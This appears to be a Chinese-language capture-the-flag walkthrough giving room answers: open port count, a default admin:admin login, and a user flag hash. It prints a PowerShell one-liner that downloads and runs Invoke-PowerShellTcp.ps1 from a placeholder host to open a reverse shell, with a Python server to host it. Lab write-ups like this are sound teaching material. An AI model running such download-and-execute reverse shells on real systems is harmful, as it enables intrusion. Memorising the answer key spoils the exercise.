 开放了多少个端口？ （仅 TCP）
3
正确答案
登录面板的用户名和密码是什么？ （格式为用户名:密码）
admin:admin\
正确答案
查找该工具的一项功能，该功能允许您在底层系统上执行命令。当您发现此功能时，可以使用以下命令在您的计算机上获取反向 shell，然后运行它： powershell iex (
Net.WebClient).DownloadString('http://your-ip:your-port/ Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress your-ip -Port your-port
您首先需要下载 Powershell 脚本并使其可供服务器下载。您可以通过使用 python 创建 http 服务器来完成此操作：python3 -m http.server
无需回答
正确答案
user.txt 标志是什么？
79007a09481963edf2e1321abd9ae2a0
提交